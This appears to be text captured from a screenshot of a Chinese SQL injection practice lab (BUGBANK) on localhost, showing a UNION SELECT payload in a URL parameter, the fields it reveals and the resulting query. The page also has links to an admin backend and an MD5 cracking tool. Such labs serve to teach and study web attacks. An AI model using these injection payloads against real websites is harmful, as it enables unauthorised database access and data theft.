 http://localhost/sqls/index.php?id=2  union select 1,2,3 limit 1,1
Enable Post data
Enable Referrer
sql注入测试
第2,3个
字段有
数据
id:2 union select 1,2,3 limit 1,1
标题:2
内容:3
sql内容: SELECT * FROM sqltest WHERE id=2 union select 1,2,3 limit 1,1
点我进入后台
md5解密可以点我
漏洞银行 | BUGBANK